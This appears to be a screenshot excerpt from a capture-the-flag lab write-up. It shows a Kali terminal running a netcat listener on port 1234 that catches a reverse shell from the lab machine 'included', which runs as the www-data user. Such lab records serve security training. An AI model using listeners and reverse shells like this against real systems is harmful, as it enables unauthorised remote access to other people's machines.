 ┌──(danghieu㉿kali)-[~]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.10.14.25] from (UNKNOWN) [10.129.158.112] 46650
Linux included 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC
 2021 x86_64 x86_64 x86_64 GNU/Linux
 08:58:26 up 35 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data